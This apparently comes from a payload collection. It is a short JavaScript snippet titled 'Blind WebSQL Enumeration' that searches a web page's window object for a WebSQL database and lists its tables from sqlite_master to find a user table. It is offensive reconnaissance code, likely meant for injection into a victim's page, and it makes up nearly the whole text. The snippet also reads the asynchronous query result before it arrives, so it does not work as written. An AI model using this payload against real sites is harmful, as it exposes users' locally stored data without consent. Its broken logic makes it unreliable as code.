 Blind WebSQL Enumeration

var dbo;
var table;
var usertable;
for(i in window){
obj = window[i];
try{
if(obj.constructor.name=="Database"){
dbo = obj;
obj.transaction(function(tx){
tx.executeSql('SELECT name FROM sqlite_master WHERE type=\'table\'',
[],function(tx,results){

table=results;
},null);
});
}
}catch(ex){}
}
if(table.rows.length>1)
usertable=table.rows.item(1).name;

55